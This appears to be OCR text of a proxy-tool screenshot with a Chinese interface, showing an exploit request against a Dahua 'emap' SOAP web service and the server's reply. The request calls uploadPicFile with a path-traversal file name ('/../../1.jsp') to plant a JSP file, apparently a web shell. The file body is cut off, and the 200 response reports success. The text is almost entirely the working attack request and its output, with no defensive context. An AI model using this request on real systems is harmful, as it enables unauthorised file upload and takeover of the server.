 请求
美化 Raw Hex \n
1 POST /emap/webservice/gis/soap/poi HTTP/1.1
2 Host:
3 Cookie: JSESSIONID=9EC0A731FFF852957C17C91FE2EF24BD
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 683
17
18 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/"
19 xmlns:res="
http://response.webservice.poi.mapbiz.emap.dahuatech.com/">
20 <soapenv:Header/>
21 <soapenv:Body>
22 <res:uploadPicFile>
23 <!--type:string-->
24 <arg0>
/../../1.jsp
</arg0>
25 <!--type:base64Binary-->
26 <arg1>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/xml;charset=UTF-8
4 Content-Length: 273
5 Date: Thu, 07 Sep 2023 07:28:25 GMT
6 Connection: close
7
8 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<ns2:uploadPicFileResponse xmlns:ns2="
http://response.webservice.poi.mapbiz.emap.dahuatech.com/">
<ns2:return>
<code>
1
</code>
</ns2:return>
</ns2:uploadPicFileResponse>
</soap:Body>
</soap:Envelope>